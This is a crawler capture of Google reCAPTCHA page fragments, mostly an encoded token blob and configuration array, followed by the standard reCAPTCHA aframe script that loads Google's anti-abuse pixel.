Faw7YUGXoiw6JSwqsQwobCp2HCjVt/w44Gfm7CncKRw4XCtMOUDXleTsKEGkUEwoZNZ8KIBMOFf8Kowqp8w4bDlsOdw5Jcw7gpV8KJw5TDpHTDoAttw4PCrsOOAMKawqBFHkvDlzfCicKzDcOYKsKXFgLDrXRpTMO+w7vDo8K3wqBTw6nDpcKdJMKHYVZJFMO9HXVoGVzDhMKawod3w6HDtF/Dh8OZdMO3w4cyVMOow5HCqMKlHHTCiEPCqsKlfsOAw5PCiRTCoShUWsOPNsK3worDqyfChsKewoTCp8OWwqUlX2XCn8OHAWcjSsKnw7cxw5Q/[base64]/CqcOvOyM/w4h7XMKfwpfDnTfCpk/[base64]/DiQvCg8O6wpbCmWMWw6nCsnB7w4/DuxvDlUoCKzvClMKgw5HCrsK2woJ6w7TDizXChsO/[base64]/DgMO1w4nDisOTw4t5w4TCucOzw4rDuMOIE3xdw7ptDMOHw5/Ci1HDhMO2wrE1w5k/RsOtA8KpN2XDr8KTwrXDhmcNMSo2w4sWeMKXw7DDu8OLREJow5N/IsOcQ17DocKZwqoxHsO4U0TDjMKTDsKsFFNnacKiCGk7HA85wpbDqcKDP8O3wp9yXCrCnDbCssKdQyE0wqMwX8OyJz3CtMK2Vzscw6rDocKxfWhwJsKkw4NnNA9fWcK+YQzCvFvDji9zWl3DuBsJw6pIwownBw0IU3XDjcO/[base64]/DlmcFw4DCl8KHw4XCocOXcsOwAk8JSMK9w7Y2Wj7CvwbDjEXDv8OfVG4gwrQVSURGAMK/wqXCvMKvcxHCk3EPHSxdZmHDnw8QDBTCq0/[base64]/wrbCmAoxPQHDoX3CqHHDhsOMcMO1BXQ/[base64]/DlsORwpbCpxHDsMOfB1dnYwVZw67CvR3CkcK3bsOaPMO9wpjCtsOQDMKCw6XCuVbDosO8MMOvGzfDnVdOwotzw4ZkVcKxw73Coho/w5YMH2ExwpPCnG7CiMOKAcO+wr/[base64]/cHB8PsKSZcO9wqJLKEvDncK/YUDCuzsgPcKtf0jCk8OoXcKBXno5WXLCqMOkSX5qwqnCtyDChcK6EAXCs8OYUl53wpBtwrMAwq0Rw4VVGcOnCk/DjsKAIcOoM3drwpzDl03CsMOJw41hw7MFZcKsw6ltw71zw77Du8OmwrYVEGEuw7jDjcKmXsOLXRHCgB9zwrLCn8KIw58ZECZZw4TDgMOaIwsYwo3DpMKhQcOQw4rDjGNQfEXCocOxVMKrw4HDlDjClcOnwp7CjcORSn5AaMKAwrtzwp/ChMKOwq7CuBDDvsKMwqs9UsOdwq50PMKiwpRoAcKiGMKlw7ohLcKXH8OlwpHDiX8cwrQcwqk3w7UYBsOkwolBwqQpwrZewrXCu8KWwrgcMCzDoMOKw4NUeMKKw7xGwq8Zw7nDq1fCv18pwq/DgsObw7Yww7lCcMODS8KUwrDDqCrCvk3DjETDu8KyUsOfMMKEJcKKCsOEwpd3w4bCu8Ouw4rDp8Ocw5XDlsKXESwzw50kLMOSJmrDkMKyRgrDsHoSC8KcBcKMLcKUwpl1w5sSw5dfw7pbGVwAexbCrSBMwrPDjcO5ZATDpV/DqcOKwoI9wqjCglbDqMO/[base64]/CqGc4wpHClCs4ODQxTihfTgN0w54dV8KvQcKNFz7DlF7CucKgw7EYaD/Dnxl9w67CisOQw4XDucKTwoLCqsOXw7tdw7XChQ/DgMO1dMOEw5xdwolpw7VgB8O6TGnDmUpuw6TCjcOgRRnCixVAw7ohFMO+w5PDrGbCg8K7PyXDisK0W37DqsOJGjTCnG3CuEd7MMKQwrM\\u003d\x22],null,[\x22conf\x22,null,\x226Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://actustime.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zBvjY/WEXCmxMf0GLqNK8xAMbYA+QaNYcpToY3/uuok\\u003d\x22,1,0,null,1,1769129251458,0,0,[255,171,106],null,[64,164],\x22RC-MpE_e2HnW0RBLA\x22,null,null,null,null,null,\x220dAFcWeA7AaB34ZIPvBNm4-Fdky4mOCuolfbI7tkiOWCj8Bs4RWlM3b3G70UXxuybofkHtgI4qYTxAgmubOg63-TkYJO0GQ-uYFg\x22,1769212051419]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B4N_L4-O-34RtqSXWyS7wA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769125653735');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>